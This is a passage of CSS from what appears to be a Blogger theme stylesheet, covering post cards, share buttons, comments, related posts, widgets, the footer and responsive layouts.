-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ec766a;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ec766a;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ec766a
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ec766a;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ec766a;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ec766a;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ec766a;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ec766a;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ec766a transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ec766a;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #ec766a;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ec766a;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ec766a;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ec766a
}
.lowerbar .list-label-widget-content li a:before {
color: #ec766a;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ec766a;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ec766a;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ec766a}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
